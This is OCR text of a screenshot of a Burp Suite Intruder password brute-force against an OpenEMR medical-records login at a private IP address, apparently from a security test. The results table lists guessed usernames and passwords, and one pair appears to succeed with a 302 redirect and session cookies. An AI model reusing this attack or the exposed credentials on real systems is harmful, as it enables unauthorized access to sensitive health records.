 攻击 保存 5. Intruder attack of http://172.16.4.207:8848
5. Intruder attack of http://172.16.4.207:8848 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
19692 chenxiuying zxc51marry 302 1991 468
2558 cliang 123@Admin 200 319 813
2559 clin 123@Admin 200 327 813
2566 cp 123@Admin 200 329 813
2586 lfeng 123@Admin 200 311 813
2594 lgr 123@Admin 200 384 813
2597 lguilan 123@Admin 200 322 813
2613 lify 123@Admin 200 330 813
2635 123@Admin 200 419 813
2636 yangxue 123@Admin 200 371 813
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Sat, 30 Nov 2024 02:11:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: OpenEMR=ub7eldv2jasd790tp1liu0nqs0; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: OpenEMR=i8submjcgc41j605njrnk3c9c0; path=/
9 Location: /interface/main/tabs/main.php
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=36
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=utf-8
14
15
Search 0高亮
24908 of 290851